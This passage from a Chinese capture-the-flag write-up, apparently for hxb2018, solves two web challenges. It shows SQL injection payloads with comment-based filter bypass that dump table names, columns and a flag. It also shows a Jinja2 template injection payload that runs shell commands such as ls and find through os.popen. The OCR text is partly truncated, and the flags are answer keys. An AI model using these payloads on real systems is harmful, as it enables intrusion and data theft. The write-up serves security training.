1，构造爆表语句:
1/**/and/**/1=2/**/union/**/select/**/1,2,group_concat(table_name),4/**/from/**/information_schema.tables/**/wh
结果：notice，notice2，stormgroup_member
2，构造爆字段语句:
1/**/and/**/1=2/**/union/**/select/**/1,2,group_concat(column_name),4/**/from/**/information_schema.columns/
结果：id，title
3，构造爆记录语句:
1/**/and/**/1=2/**/union/**/select/**/1,2,group_concat(id,0x3a,title),4/**/from/**/notice2/**/hxb2018
结果：1，hxb2018{088425ca08783233bbe9d21a3015f5f6}
120.79.246.58:49882/news/list.php?id=amNBdDBjQW5EQmVMNHo3bWtrNTZiSVNkM3dLaks5ZmljRXZvZk1BdDVBMHdtbVZRYm1RRC9QUm1YazlkWWU1cHNuWGl
2
1:hxb2018{088425ca08783233bbe9d21a3015f5f6}
（在这里没有写出加密的密文，在之前已经讲了如何配置加密参数，只需要把上面的SQL语句放进去直接加密皆可以了。其他表和字段只需要替换相应位置的名字即可，这里只列出了flag所在表）
在加密过程中注意的是AES-128-CBC加密的十六进制结果要进行两次base64 encode，因为上面的代码中解密过程用了两次decode。
2、 XmeO（WEB）
这道题一上来看到登录框，admin。admin登录，有个评论输入的页面，尝试是不是代码执行或命令执行，然后点击ADD添加以下代码：
{{().__class__.__bases__[0].__subclasses__()[59].__init__.func_globals['linecache'].__dict__['o'+'s'].popen('ls /home/XmeO').read()}}
（在这之前我是ls etc/passwd的，发现可以读取文件，就找了一下home目录的文件夹，发现了XmeO与题目名一样的文件夹，于是对该目录进行列文件）。下图：
47.107.227.91:9990/show/1e39453e-eb13-11e8-bb71-00163e06a98a
./.bash_history ./test.db ./static/assets/images/bg_header.jpg ./auto.js ./.bash_history ./test.db ./static/assets/images/bg_header.jpg ./static/assets/images/bg_header.jpg
./static/assets/images/bg_header.jpg ./static/assets/images/bg_header.jpg ./auto.js
根据flag格式 直接find：
{{().__class__.__bases__[0].__subclasses__()
[59].__init__.func_globals['linecache'].__dict__['o'+'s'].popen('find .|xargs grep -ri "hxb" -l').read()}}
在这里一眼就看见了最后一个auto.js是第一次查询结果的第一个，直接查看这个文件：